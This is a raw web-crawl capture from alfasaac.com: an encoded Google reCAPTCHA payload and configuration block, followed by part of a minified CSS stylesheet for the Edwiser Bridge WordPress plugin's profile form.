sRfDi05EYsKYwqPDscOxw75iw4YBw4DCsU7DmBZOBMOXwrTCgMKGNA0ld8Krw71iwqfDvHPCg8KnSWE0w7Qmwqo5dcOYby81Y8OuX8OQwqDCnTtGwptiwo/DuWExwr4pw4zDi8KTQ8OSwq7Dphg/w5txLW08w4XCo8Okw6fCkMKjAE/DrDnDjsKyIgYeClPDscKZGsO0WRx6GVRpEWHDi8KOAWE0VHdPwqbDuX/DrcKKw4hYw43CvloywpIgwos2e07DrsO9L8OzwrvDnMKoL8O7d8OANhRAHQxrAhBowq3DvELDjEAxFj/Dv8K/EWrDtcODQEjCgA0MF8KKbiXDrMKPw6DDk34JPcK2OcOxwo83w7TCtMKGQjE/wp7Ck8O9wqlpSBPCl8KIw7JLw5TCjMO1K8OOFxRdwqXDv8O8w5x6woTCsVHDnh4nKMKtwowdA2cCPMOUX8KUwqfDuMKdw7nDmsK5wrNywrnCk8KlAcOtEsKYSTbClsO+wqhFwrgPwosCQgPCpiTCqSVTBsOCFivDqsKhAcKiakXCsMO4GsOHeFTDq8OjY1/DkxDDs8OCGsKZEgrDsMKQT1YWalN/R8OIJT41w6VTaMKgw6BLwo7Cl38LwrXCu8K2w5rCrsK4E8KEegoEJzINVCDDqsOHEFpwIsKBbFbCgMKLw77DtERJw7jCi8OeQDQNwrIvIMKiJsKwaAjCs8KSwogIEmHDp8OHIMK/w5MmwrzDmxbCiBLDmBhiwqETwr3Dn8O0wrk8FV3DncOqwrLDviJVw6XDrsKQBcKOw4fDpxLDvMOfwpDCrsOnw7jDjcOQw6nDilnDi8O6w7pLYDBhwp7CoMOHw7TDkyMAFwvCokBuS8KUPsOEw7nCi8Oww7JTwrV/D8OxXRbCviTDgmXCg8K9GsOpw7RhKMO+ScOfwrDDtcOKI8OCY8KGw63Cp0ltEcOpdRzCuBnDqFzDgx8IwpcEK2zDk8K6wpfDm8OqKsKjLMKeXcOWaMKdAiVRwpkwBGk/wrjDvcOELRnCsMK/MsOrw5QwwoV/c8OvwprDmsKhDcKQEHjDqsK1A1ZDbEzCoGZIw7IawqLDo8KdZsKLdcK0wo5Nw6YVHXVzHA7CvcOawpvDq8KGQEFcKcOWGDkvw751ACtgGMOQWcOOLhDCoDHCijJEwqDCuXfCliPCvXsow7ZgdxU6U8K6XsKCHzV/[base64]/Dk15FL8OnMFrDj0h4PwfDribDu8OIwrrCiMOLwpjCvznChlxPb8O2worDlMO9WMKlwqV1w5LDpMKHwrJ/[base64]/[base64]/[base64]/[base64]/DpMOTZlAawqopwq7DkxLCl8KmwqfDlCJbJwPCvMOmRC8yCsKZbVoewprDhizCvcKGMl/[base64]/[base64]/[base64]/ClFzCgMK1FlXDkcO2w6HDnVhWw4pTw4LCgQjCvcKuIcOpw4rDnsOUwqXDpTFNwrnDoD1jw4nCoMOdwovCn1h3wr3CqHfCqMK0McO6wpDCv007wopQUF/[base64]/w6s7TsKndMKzMsOtYGRrw50NMnDCrMK1wpkVwoY5ODcUwqXDsUXCncO1w5t3w7N8UMOdTsK5wpgMwqsIwoXDlTjDhsK4C35awr/[base64]/Dil/[base64]/wrt1w7Yqw5xeZcOaEsKvw6nDlcKqwqjCmHrDvsKnw4TDjcK8wrpXQWgRwpDCrEvDksKae3l4fMOpZiFxw43CgsOdw6PDlD16wp8jw5xowrrDpcKjBn4Ww53DlsOXZMOew4xwBy/[base64]/w6Yawp3Cuh7CvMOiw7diw5Eew58CXBHDv8OSw50ZZkJRwrjChCnCg8OPN8O3WcOdwqfCj1RQBAhBVhrCjH7DvgzDs1XDnlE0fDJvQsK/KQXChUvCj2XDk8Kvw7nDj8KiGcKfwodLJMOsGsKGwqPClFjCmkwcF8KuwoAwLFBORFEsP8O0QHDDicOuw5gjw7lUwrtPFnXDhT/Ch8Oaw5LCrl4pw47CjgFow4PDkEfDhyUIChPDvsKkw63CtcK1woB/wqvDlxPCrMOSw7HCrD/CpxrCt8OLDiJwFMOswoRHwrnDp2dQw496wo97L8Oqw5cvUwLCicKLwrFFwoIQTcOtOsKBwqlFwpMyw4oBw6zCvkzDncKfTTTDnDVSwr7DvsKYw7dqLh3DlMKIw4NRwp43amLCgXBaw6DCk34mwoYqwoLCnAjDoMKCUzQPwpU4wo4aRMOIw5J0wpLDgsK/D0FvTBkyYAddUBzDv8KIFyBtwpTDk8OVwpjCkMKxw7xfwr/CpMOrw6vDtsOLIFh3w4FZDsOow6vDtg3Cv8Ohw7Bjw5thG8O+UsK9ZjbCvsKBwoXDkRYQUQphw6EqesOqw7rCjMKiJ2Flw4UTB8KHSBjDusKgw4QyBcObRgPDhMOPLsKyEX0HZ8KJFSE5AB4zwo/DssOFOcOOwph/ZAPDumzCusK6RyoNwockLMOrLV/[base64]/CrcKuwo7CicO+wpXDqcOCAsKjAsORw6jCgi/CvsK2w59UQmBrwp3DjMOkeMONJMK+AMK3wqodTUQGaR1CUW7DphTDolHCncOYwpPDkmnCgcOPbMKnJMOWDABYwrIsTwwdwo4hw67Ci8K8wpkuFGbDpMK6wqXCqF/CtMOjwqxFPMO2wp5uB8OafDHCvSlhwqxjFxjDuT/[base64]/DoF7DpcOgwq8tw6ROKjlHw4HDjiNlQAhYbMOXwpnCkRDDk8OWXMOAFhB0cn7DgmzCscOxw7LCqW3ClsO1MsKNw6Bsw4vDi8OWw75wFcOjPcOAw4DCsyZ0LkDCnSfCrmzDvcKSeMO/HwQmw4MpO17CscKxb8Kew6wjwpYAw7VLwoLDn8OUwojDrmpMLyrDl8Kzw53CrcKMw7jDjxBfw411w4PDrSXCs8OfRcOiwobDmcKIA8KzbXduEMORwqrCjRTDkMOnG8Kuw5dkw5QlwqDDp8Kyw6jCgWTDhsKlL8K2wq/[base64]/CqhvDq0XCv8KZwo89w5bDqcOnQcOldcKLwpohwr95FBrDqcOfwpXCiMKQG0jDjMKKwpTDtB07w64jw7UOw4JZLSsUw6/DucOSXT5Wwpt2djRDB8KCaMOzw7c3fXTDrcOOUVbCnz8SA8O/PGrCrcO/LsO1URhGa1DDlMKXfXhdw5rCtFfCpMO7G1jDhsKBPS03w5F3w4wfw7ApwoBxUMOGckrCjMODZ8KfdDMYwpnCkRbDj8Olw6t0wo8OfMOTwrdewqVaw7nDoMO0w7JpTXVpwqrDhsKHIsOIZyLCvmxRwoLCuMO3w7VGFV1/[base64]/DmFJpwoPClcK1w5dhw6wWcMK1b8KDw4fCsCDCgFrDiFXDgcOsX8O3NMKYOcKsO8OJw5NVw4zCoMKpw6vCu8O7w5/[base64]/CpMOUw7TCusO7w5EPJVfDpWjCtjw3w5Zaw5Niw5LDtl06wqgxUsKiTMKBwqHCiQRPcMK3OMO3wrJhw4VZw5gWw7nDqX9QwrRIODYYL8KuacKEwrPDjVU4Y8OqJkNXIl1zH0U1w7vCr8KQw7Rew4wRZjQdbcKuw7JMw5M/[base64]/woR8wqzDncKHYgrDvcK5w5rCswM8w4XCvFdawoczBcKNw4YnWcOYSsKTdcKNJcOKw57DqCDCmcO2dEBJIFLDksOYVcKSS3VmZiQNwpEPwpZhKcOhw78iNB05GMKPHMOewqnDunfCi8OTwr3DqzXDkB/Dn8K7XsOYwoNLZ8KgXsKVZwjDksO3wp/DoT8FwqPDjMOZYj3Dv8OkwpvCowvCmcKMRHIsw6FsCsOywo0Uw7vDvRTDhB5aW8OFwpgvE8K8ZVTCgG5Dw6XChcKsIcOJwo/CrEjDs8OdMRjCun7Dm8OXEcKRXMOCwqPDg8O+PsOmwovCqMKuw6XCrjnDrcOgCWcJRBbCqVBcwrtiwqUBw7/Cv2JgdcKkfcOsLMO9wpMPUsOHwrrCqsKHJwTDr8Kfw4sAb8K8U0ZfwqxcAsOAYhEYbHUAw40FbRdqSsOlScOGDcORwr7Dp8Otw6hmwp0VW8OAw7dHQ2gGwpXDuHQaBcObUW4owpzDk8Kmw6x/w5bCqsKgXsOlw6/[base64]/DiMO0wrwGY3nDisOFLQ/CssKTWF3DscOEwr1FwoPCl0fDhw8Cw70iLMKvwpFrw5k5NMOVY2A3QE8raMOoQEUPVsOzwp4vShrChUfDpgtcSAwGwrLCssO8TcKRw5pvIcKvw7kgfUvDiEzCpzcNwrpRwqLCvzXCocOqw7jDvgrDu2/CsS1GAMOTLcOlwqwGQirDuMKqIsOfwpvDlhwGw7fDpsKPbiUnwpIBfcKIw5MOw7XCpRLCoFLDt3LDhSQCw69dZTXCt27Dn8Kaw4hWMxDDicKwTjoxwqfDl8Kmw7nDtDFHT8OZwqF3w4I1BcOkEsOEWcKxwpQ5JMOgI8OxVsO2wp/Dl8KIaRlRRyZdBD1WwoF2wpjDnMKmSsOwazHCnsK0enowVMO9X8OIwpvChsKJbgJewrnCr1/DhUnDv8OQwrjDtzN9w4cbOxLCu2jDqsK2woRccw4mdUDDtnfCkljCpMKJRsO3wqPCpwQKwqXCpMKnZMKTDMO/[base64]/DmsOMVcK+PD95UlTDrCvDvMKpO3V+Yi9wD3jCqThNRw4Kw5HDlcKQKMKTBA8nw5vDimDDgVDCpsOkw6DCvBM2c8OcwrQWUMKYQBfCnkvCj8KFwqtxwrzCtSrCjsKLGVRFw63Cm8O+OsOMQ8Oowo/DlEvDq30oUR7CvMOpwrTCo8KzHXrDjsOIwpvCsGFVR2XCg8OuG8K7fTPDpMOVBMOUNVnDjMOMAMKNaQLDhcK9OcOOw7Mqw5FbwrnCrsKzGsK5w5Igw6lodFPClsOPb8KfwozCiMObwplzw4HDksODRRUEwr/DosO0wplxwo3Du8Ktw44ywo/CqFjCpnhoBSBdw44AwpTCmmzCmCnCkHwTYEEgR8OLHcO1wonCtz/DsgvCk8OoeQEbdcKQATw0w4hTc2tUwo4ZwojCusK9w4nDpcOVXwhrw5TCqMONw6p/L8KJAw3CjMOfw74Awq4DFiHDusOWEjpLFzjDr3/Cgx5tw7oVwqRFIsOOwr9vXsOMw5YaVcOqw4oTBHgZNQRzwo3ChykWW3bCh0BaXcKpTipxekoNYUxhAsK0w4PCicKdwrZ0w5k6RcKAF8Ouw7xRwp/DjcOJMCIKTxfDocOfwp9nTcOZw6jCjVR6wpnDsgPDksKBMMKnw5o9Hks9CCVjwpkfSQTDrcOUAsOed8KDW8KtwrPDgcO1T1ZON0HCoMOVSUjCh3/DmhEYw71NK8OSwp9fw4/CtUtfw4nDpMKBw7ULFMK8wrzCsG3DkcKiw752JiRVwr7CjMK7wq7CmSMPdVQNc0/[base64]/XmZgwp5LPcKQc8OUwrZhQgwFYcKDw64HG2o4GQzDuDvDl8OKI8Oow7pfw6IibcOaw50TB8KPwoFFNC/DlcK1ZsOFw6vDtsOuwpTDlzvDlMOBw7tDIcO+C8OLZgjDnBHCtMKeGGbDocKvFcKzBWzDosOUOBkLw4/DvsKiJMO6EhjCtjzDqMKZw4nDq204IGkLwpxfwq8KwoPDoEDDr8OIw6zDuiQEXEA7wrNZEBkbIzrCnsOta8K/H3EwPGPDsMOcIFnDjsOMbETCuMKDF8ONwqp8wo0Id0jCqsKcwr/Do8OrwrzDiMK9w7TDgcOGw5zCkcKTcMKVdjTDjDHCn8OKbcK/wpAfS3R8SBLDkjcQTjnCpTUow4YCQ3MIHMKbwpnDvsKhwqPCpW7Ctl3Cg3siE8OgUMKLwqpeFGDCgm9/[base64]/[base64]/w43DohxmYMKSecOtKQ/ChAHCocKAwoxCHsO1w4s1Y8Omw7V8w7lHE8KYIHXDsRPDrcKHFD9Kw7QgAXPCnRtpw5/Co8O2WcOIHMOhIMKfw6nCrsONwoZ4w6pwRRnDmU1kEW5Nw6U8D8KhwocTw7fDgAMpHsOdJ3lkUMOGw5PDhSBMwpgVLFbDpC3CmBDCnk3DssKXRsKHwoUPKBNzw7Z7w7BfwrprW1fCpsO/GgzDkB5JCsKWw4fCljdBeyzDsg7CuMKhwrIKwosELBR9XMKdwp14w6hsw4QsTgUAV8OawoFXw7PDuMO7KsOyX2F+U8O4Pk56XC7CksO2fcOOQsOdV8Obwr/[base64]/DicOsDykWw7FRIHXDvMKEw5MMw6swIsKNw5UJw4/[base64]/DuALCoMOMwp86w57DmcKRHcK7FsO9CxzCqS4uw4PCt8OlwoHDqcOdMMOXCgQzwqhZG2jDhcODwpNmwobDrGbDvS3CrcKLZ8O/[base64]/w6sud1x7JcKqw7/CgDMkHR5DJ8Kzw57Cn8ObwqLDlMKzOMKmw4/Dm8KTDHbCgMKDw4XClcK1w5NLfcOcwrnCm0jDoiHCuMOSw7jDuVfDpnQUJRcWwqs4McOpKMKkw6FXw7obwrTDlsOEw44Gw4PDsWoow5oVbsKuAHHDogRCw6pywqB1GCPDrVdlwqIWM8O+wqUCScO6wqFVwqJTKMKDAlI8F8OCHMKMWlgow6FxfH3Dg8O6I8KKw4/Cki/DrWXDlsOkw5fDo11oNMO1w47CqcOVTMOLwqhmwprDuMOOX8KjRsOKw47DnsOzO1c+wpo9A8KBK8OywrPDtMKfDmhNQsOXdMO+w6JVwq/[base64]/DnsOZUcO4UiB5InnCqMOQwplZw7omw79Yw5LDnsKPUcK2SMKswoJQVyp/e8O2c3Iew6krDVE/wqs8woBIdyYwCllRwprDlQfDuWnCocOhw6ohwpfClU/CmcK+FFfCpktdwp3DvTNLV27Dgy5Vwr3Dvlo8wpPCm8Oyw4XDpBrDsBnCrUF1YjInw4/DtRAnwqLDgsOJwojDlGM/woclLgjCkRdSwqLDu8OOdjfCtsO2cVXCihPCs8OpwqfCj8KuwrXDnMOVVmDCpMKYPTd2DcKRwqjDvWVNHnIJTMOWJMKQXyLCkH7DqcKMWD/[base64]/CgivDoMOzwrcnwqXDg8O2w65xPyvDisKTdcKTPsKtR8KwEsK0fsKuQxp5TQbCkWPCmMOoEUHChcKlwq/CgcOaw7TCpkLCqyQFwrjCrHYBZQXDvlErw6vCo0LDlSMEeRHDlwd9LsKMw6slFm3CrsOjCsOewrvCjsKqwp/CtsODwoQHw5cGwrXCrxg7KRsuLMOMwpBAw4lHwp8twrfDrcObGsKfBcOMe3RXenQ2wqdcLsKNDMO/U8OFw740w5Mow6jCrRJbDcODw7rDhsO/wrEEwqjCiGLDsMOTWsKTIl8QXGLCq8Ogw73DkMKKw4HCjmTDnyo9w4wWHcKQwrLDpTrChMK6RMKlWhnDo8OcdkVbwrLDnMKMWWvCvzMiw6nDvwoiN1NiREhuwrA+Zx5jwqrCvChyL0HDoFrCtMKjwoltw7rDl8OyGMOawrszwqPCsBNDwozDhlzCmSRTw7xMw4JkcMK/ccO0X8KcwpRkw5rDuHZ+wqjDiw1VwrsQw5JeeMOTw4EBNsKkIcO1wqxAKMKEJzDCqh7Cv8Kfw5IiJ8OAwq7Dn1jDlsKvcMOiGsK6wr5hLwVPwp9OwrzCqcKiwql6w7UwGFQbODDCk8K/[base64]/DphlQwpRdS8OqwpPDg259wpkewoTCvULCqgBTw5jChEvDnQMAMsKpPB/CjW95f8KtF240LMOYF8KCZhjCjAnDp8OZXAZyw7ZFwrM3F8Kjw6PCtsKzE3fCjcOUw7dfw5Qowo4nbRXCrMKmwqMXwqDDojbCpjvCn8OIGMKgRXhkAgFPwrTCoDc1w5/Cr8KCw4DDsWcWJVXDpsObIMKGwqBLflgDUcKQJcOVRAVQT2zCosOTNkZ+wr8bwqh/[base64]/X8OEAcOXwqgIfcOkLsK7FcOoAUPCnWnCqULCp8OMITvChsK/[base64]/w5QRw4BGwp3Ds3jCmMKrw44tw5DClcK0w7hVZGnChybCpcOiw7JFw67DuVHCm8OVwpfCnixER8KZwoFhw64+wrRpf3/DgHQxUSDCr8KdwofDv2Bawogkw4luwoXCsMOjUsK5IH/DkMOaw6HDjsO8A8K5NCHDlwAbfsO2BilNw6XDjw/DvMKGwpQ9OAQ9wpIow7fClMOBw6DDmsKvw7EMI8Oew5MawqjDqsOxIcKHwqEdU1PCgBDCksK9wqLDuiQwwrN2TsO8wrrDi8KaVMOCw4wrw4jCrkIhGCwPC1c0J0DCmcOXwrRGS2nDp8O4bgPCmXZpwq/Dg8KYwpvDisKxdQd9IBdNMlFLT2fDv8O6Dlcew4/DvTDDtcK1TE4Kw58NwrN1wqPCg8K2w4RhMFJwPcO5aA0Qw7Ene8ODCgrCqsOlw7lnwqTDocOJQ8KhwqvCh1fCq21lwr3DucOfw6/DtVfDtsOTwqzCpcKZJ8KANsKTTcK6wpHDrsO7MsKlw5LCh8O9wrolXhjDhHTDkH1yw4JPJ8OIwrxYKsOuw48PQcKXFcO6wqtew5dpWw3Ct8K/RzXDlj3CvgHDlcKsB8Oywos+w7DDqgNMMzEqwpVEwqU5R8KpfU/DkBR4SzPDssKtw5tBX8KiYMOnwp4Ya8OHw49qUV4twp7Ck8KgJ0XDhMOiw5nDmMK4fQB5w41/PjNxKwfDmTNDCEdGworDpFcaLXAPecObwqHCrMK0wojCuydmNA/Dk8KZYMK8RsO3w7fDpmBLw4oecUTDnF88wovCnSAfwr/DgCDCtMOBXcKcw4IbwoJQwpsvwoN+woJewq3CmRgkJsKJXMO/ACrCuGXCnzk/XAwTwpkdw4AZw5crwrhow47CjMK3esKRwpvCnj56w7cywqbCviIlwpRBw5XCjsOZH1LCsUBQJcO/wp5mw5sww7rCtB3DkcKUw6IjMkJ3w5wDw5l6wrYAJVYUwpHDhcKvEMOmw6LCmDk/w7s/QhpGw5PCtMK6w4BOw6DDvTAPw6vDrh1hd8OnZ8O4w5vCkEJswq/CuDUoDHHCjycRw7RGw7XDjDNPwrYvGgzCjsK5wprCnGXDvMOCwrofEMKcb8KrNQArwpDDrCLCq8KwSz1IZgEQaj7CpjsmX2I+w786CSocYMOXwpIvwo3Dg8OZw5zDk8KMWSIzwpHCj8OfEV8Mw5TDhGwEesKWWUJPbQ/DmsOyw57CmMOZbsOXI0giwocDXRvCm8O0RE7ChMOBM8KVW3/ClsKTDRIgOcO6U1HCo8OIOsK0wqbCiDoOwpTCll82AsOlMMOBEVoFwp7Dvhx6w48/OBcCMFcqNMKca1gUw4kIw7vCgR4wZALCv2HCv8KZUQc7w5Zyw7dnG8OjB3ZQw6fCjcKUwrE6w7vDvl/DnsKwOxRrRWgyw5Qif8KAw6XDiCc2w77CohIndiLCg8Ogw6vCuMOCwp0awqnDuAV6wqrChcOMO8KPwpkZwrXDoDTDn8OjZS5zM8OWwr5SWDAvw6xGKBAnEcOiD8Okw57Dn8OODRI/YSQ2KsKbw75Bwqw7PzXCk1ETw4bDqGYRw6QXw7bDhkwGSkbChsOEw4oaMMO0wrrDgHfDlsObwrrDo8OhZcOFw6/[base64]/[base64]/[base64]/w4IZw4TDtWcTMMKLPcK8ecOlXMKPw4VUAcOyBA/DgcKzL8KDw6Fae0PDtMOhwrjDpgrCsn4SWShQFX9zwrTCvhHCqhDDvMOucnHDogLDnV/CqivDkMKiwpsFw6EhUklbwozCgHxtw7fDq8Onw5/Dq0Qrwp3Dh3YqAQUOw6E3X8KowpzCiE3DuEvDh8O/w4NQwpxyecOHw6TCugAMw75xCHA0wrVoNCA9ZUFbw51CA8KZDMKlW3NPcMO9bTzCnE/CkmnDvsKzwq/Cl8KNwo9MwrwIVsObUcOSHQoBwrRYwqJrAT/DqMOpDgB/wp7DvXzCrWzCoWjCsjDDl8KXw55ywoFbw7orQh/Cq3rDpTXDuMOtXjoEeMOedU8EYHnCo1xhGwHCol57XsKtwrkIWTE5RG3DjMKfPxV6wp7DtVXDksKYw6xODmnDlMO+AV/Dg2QGXsKSUWIYw4HDjHfDhcKzw5Vnw5kSJMOHbH/Ct8KCwoJsQkXDhMKJdFfDhcKcQ8OhwrXCgBR5wpTCoFpkw50sEsKzaU/CgRPDqBTCrMORJ8OSwqoGXsOELsOlC8OYK8KhHlvCpGQFVsKkPMO8VA0Nwo/DqsO4wpoWA8OqekfDusOXw6zCr34tasOlwo9CwoIMw5DCsm8aEsOqwqVELcK5w7YZThxHwrfChsOZHsKRwpHCjsKcfMKMRxvCk8Ocw4l/wp7DtMO5woLDs8KeGMOGUytiw5oTX8OTeMObTFokwqcPbAvDpRdJF39/wobCjcKjwrAiwqzCkcOBBxLCjDrCmcOMOcO3w5/DgE7CosO6NMOjIMONA1h8w7stZsKhDMONE8Otw7LCtzPDqcOCw4M0JMKzC0LDkFwKwqISRsOVaSVLN8KPwqtbWkHCp23CiyfCqg7Cu3VOwrQCwpzDgx3Cuh0LwqtXw5zChxPDo8OXR1rCnH/CuMO1wpzDvMK9P2TDvsKnw4wFwrLDucKlw5vDgjxROx0/w4lQw4t1ECvCpCMWw7bCjcOvFmUlIsKxwp7CgkNrwoItVcOQwq4xay7CglTDh8OAasKPVEAQTsKJwqYIwo/CmgJaCX8ZXAFhwqTDrFY4w507wpRFOWbDs8OUwpjCoAkaZMKoIMKhwqwvPH9GwrgEGsKAW8OpZ3BXDjbDqMKJwobCl8KHe8OMw6rCiTMOwr/DoMOLTcKawo0xwpjDuAEUwr/CtMO+dsOWMcKawqzCnMKqN8OKwrZ6w4jDp8OYbxsUwpLCsGJvw4FQKGFuwrfDsxjCu0XDpcKJXy/CsMOnW15DaCMKwo8OOzkOfcOHVFgAVVxnIgh6YcO5HsOaJ8K5HcKuwpYkAcOyA8OoXkLDj8O9Ng/ClznDicORa8OmfGRRaMO8XgvCrsOMSsOqwoZUYcO+SFXCuGQSccKfwrDDqVDDm8KsVgMLADHCrWxfw7UxR8KtwqzDkhFrw5o8wpjDiVDCsEvDunPDpMKtw55LG8KWQ8Ogw7xjw4HDuQ3DoMOJw6vDkMOSFcK7U8OKJzsGwprCtX/Crj/DkXpQw41bw7rCv8OJw6oYO8OIQsObw4vDi8KEXsKxwpvCrFvCsV/[base64]/Dj0fDgRnDlw/[base64]/J3vCmxElw6PCg8KpcMOCw55wQcKUw63Cl8K/woo5w7PDh8O1w7PDncK5U8ONSG7CmsKOw7rCkBHDmBbDjcKbwrLCqzp+wqwiw7YawpvDqcOBIB9Iax/DscO4NS/Ch8KWw7PDrlkfw6jDvULDicKbwpbCmXXChjc6IHY3woXDi3nCuUNscMOXwp0dFGPDviwuFcKdw4/DmGNHwq3Ci8KEQyPCmzPDgcK0TcKsWVLDjMOaQz0vQUtcIzMCwoHCklbCoTJcw7LCiSfCgkZ0GMKcwqDDgn7DsH5Jw5/CnMOdeCHDo8O5OcOuE04cQyzDoQJgwokMwqTDsQPDrWwHwpnDqsKKQcOdNsK1w5nDgsK5w4x3CsOSNcKiH2rCoSjDmEdwJB/Cs8O/woslLFN8w4fCt3kyUnvCnHMhasOoXHoHw7/CmXbDplMZwrgrwoNcBm7DkMKFHgoNESgBw7TDv0MswpfDlsKbAhfDusKCwqzDi2/DkjzCisORwoPDhsKyw6EmMcO9wrLCtRnCjnvCgCfCjRthwo1Lw6/DjRLDlgM5HsKwTMKywqVQw4hRHwrCmAZgwqdwOsKiOAVFw7cHw7FUwpU/w73DrcOpwoHDg8ORwqY+w7VWw5LCicKDCjjDssO/[base64]/[base64]/DvMOaF3VSF0XDlcOjw7rCgV7DgMOMTcKVIsOcRhDChMKwYMKdOMKLSRjDqTs/[base64]/aMOPw7/[base64]/[base64]/Cik0jw4Urw70mw4FVwobDuTUJw4ZLwonCvMOOLsKKwokOfsKfwrDDmWfDmE1RUw8JKMOEbRPCg8Kmw658XS3CqsK7LMO2fQBywo8ARnV4CEAIwrMrd2Njw7lqw5tJcsKcw7hBRMO7wofCv0J9acKdwqzCtcORVcK1WsOfcFzDl8KuwqQEwpAN\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BclibroJNOZTgQAd6KbmVsq/mIHHTjuvCv+ZEuNNLxY\\u003d\x22,1,0,null,1,1768570037246,0,0,[162,6,207,179,236],null,[17,224,98,78],\x22RC-s-0A39zmEijALw\x22,null,null,null,null,null,\x220dAFcWeA5SDurDfDLT4D0zLK4dJgqV6CwAML3TlPsUbhYdKWDhPj1pYL2ULktAZDGW_byyruVM7t9PS_YlbUH5bST9sI4xvoOzpw\x22,1768652837344]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0
body_size: 2406
content:
.wp-block-edwiser-bridge-profile{background:none!important;font-size:1rem;line-height:1.5rem;margin:0 auto!important;max-width:100%!important;padding:0!important;width:100%}.wp-block-edwiser-bridge-profile *,.wp-block-edwiser-bridge-profile :after,.wp-block-edwiser-bridge-profile :before{box-sizing:border-box;font-family:Segoe UI,sans-serif}.wp-block-edwiser-bridge-profile *{margin:0}.wp-block-edwiser-bridge-profile canvas,.wp-block-edwiser-bridge-profile img,.wp-block-edwiser-bridge-profile picture,.wp-block-edwiser-bridge-profile svg,.wp-block-edwiser-bridge-profile video{display:block;max-width:100%}.wp-block-edwiser-bridge-profile button,.wp-block-edwiser-bridge-profile input,.wp-block-edwiser-bridge-profile select,.wp-block-edwiser-bridge-profile textarea{font:inherit}.wp-block-edwiser-bridge-profile h1,.wp-block-edwiser-bridge-profile h2,.wp-block-edwiser-bridge-profile h3,.wp-block-edwiser-bridge-profile h4,.wp-block-edwiser-bridge-profile h5,.wp-block-edwiser-bridge-profile h6,.wp-block-edwiser-bridge-profile p{margin:0;overflow-wrap:break-word}.wp-block-edwiser-bridge-profile p{text-wrap:pretty}.wp-block-edwiser-bridge-profile h1,.wp-block-edwiser-bridge-profile h2,.wp-block-edwiser-bridge-profile h3,.wp-block-edwiser-bridge-profile h4,.wp-block-edwiser-bridge-profile h5,.wp-block-edwiser-bridge-profile h6{text-wrap:balance}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-root{width:100%}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-wrapper{position:relative}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-section{align-items:center;color:#abbebe;display:flex;height:20px;justify-content:center;position:absolute;width:20px}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-section[data-position=right]{right:12px;top:50%;transform:translateY(-50%)}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-section[data-position=right] button{align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-radius:4px;color:inherit;cursor:pointer;display:inline-flex;font-size:1rem;height:26px;justify-content:center;line-height:1;min-height:26px;min-width:26px;overflow:hidden;padding:0;position:relative;text-align:left;text-decoration:none;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:26px;-webkit-tap-highlight-color:rgba(0,0,0,0);box-shadow:none}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-section[data-position=right] button:hover{background-color:hsla(183,34%,88%,.5)}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-section[data-position=right] button svg{height:15px!important;width:15px!important}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-label{color:#283b3c;display:block;font-size:14px;font-weight:600;line-height:20px;margin-bottom:6px}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-label .optional-label{color:#819596;font-size:12px;font-weight:400;line-height:16px}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-innerInput{background:#fff;border:1px solid #d6eaeb!important;border-radius:4px!important;box-shadow:none;color:#283b3c;font-size:14px;font-weight:400;height:36px;line-height:20px;padding-inline:12px;width:100%}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-innerInput::-moz-placeholder{color:#819596;font-size:14px;font-weight:400;line-height:20px}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-innerInput::placeholder{color:#819596;font-size:14px;font-weight:400;line-height:20px}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-innerInput:focus{outline:1px solid #008b91!important}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-innerInput[data-error=true]{border:1px solid #dd1405!important;color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-innerInput[data-error=true]::-moz-placeholder{color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-innerInput[data-error=true]::placeholder{color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-innerInput[data-error=true]:focus{color:#dd1405;outline:none}.wp-block-edwiser-bridge-profile .mantine-PasswordInput-error{color:#dd1405;font-size:12px;font-weight:600;line-height:16px}.wp-block-edwiser-bridge-profile .mantine-Textarea-label{color:#273e3f;cursor:default;display:inline-block;font-size:.875rem;font-weight:600;margin-bottom:.5em!important;word-break:break-word;-webkit-tap-highlight-color:rgba(0,0,0,0)}.wp-block-edwiser-bridge-profile .mantine-Textarea-label .optional-label{color:#819596;font-size:12px;font-weight:400;line-height:16px}.wp-block-edwiser-bridge-profile .mantine-InputWrapper-required{color:#fa5252}.wp-block-edwiser-bridge-profile .mantine-Textarea-input{border:1px solid #d6eaeb;border-radius:4px;color:#273e3f;font-size:.875rem;font-weight:400;min-height:80px!important;padding:12px 10px;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;box-shadow:none;cursor:text;display:block;min-height:2.25rem;padding-inline:10px;resize:vertical;text-align:left;transition:border-color .1s ease;width:100%}.wp-block-edwiser-bridge-profile .mantine-Textarea-input:focus{outline:1px solid #008b91}.wp-block-edwiser-bridge-profile .mantine-Textarea-input[data-error=true]{border:1px solid #dd1405!important;color:#dd1405}.wp-block-edwiser-bridge-profile .mantine-Textarea-input[data-error=true]::-moz-placeholder{color:#dd1405}.wp-block-edwiser-bridge-profile 